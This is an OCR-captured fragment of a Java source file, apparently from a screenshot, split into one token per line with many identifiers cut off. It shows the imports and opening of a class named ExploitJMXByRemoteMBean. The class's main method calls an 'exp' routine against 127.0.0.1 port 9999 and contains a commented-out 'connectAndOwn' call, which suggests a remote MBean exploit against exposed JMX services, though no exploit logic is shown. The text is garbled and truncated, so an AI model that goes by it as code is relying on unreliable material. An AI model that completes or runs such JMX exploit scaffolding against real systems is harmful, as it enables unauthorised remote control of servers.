
import
java
.
util
.
Iterator
;
import
javax
.
management
.
MBeanServerConn
import
javax
.
management
.
ObjectInstance
;
import
javax
.
management
.
ObjectName
;
import
javax
.
management
.
remote
.
JMXConne
import
javax
.
management
.
remote
.
JMXConne
import
javax
.
management
.
remote
.
JMXServi
public
class
ExploitJMXByRemoteMBean
{
public
static
void
main
(
String
[
]
 ar
try
{
// connectAndOwn(args[0], a
exp
(
"127.0.0.1"
,
"9999"
,
"w
}
catch
(
Exception
 e
)
{
            e
.
printStackTrace
(
)
;
}